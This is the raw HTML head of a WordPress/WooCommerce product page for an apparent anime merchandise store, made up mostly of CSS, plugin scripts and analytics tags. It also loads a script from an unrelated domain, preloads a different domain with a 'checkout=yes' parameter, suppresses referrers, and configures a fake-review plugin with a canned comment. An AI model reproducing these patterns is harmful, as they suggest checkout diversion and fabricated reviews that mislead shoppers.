inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/36715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=36715' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content 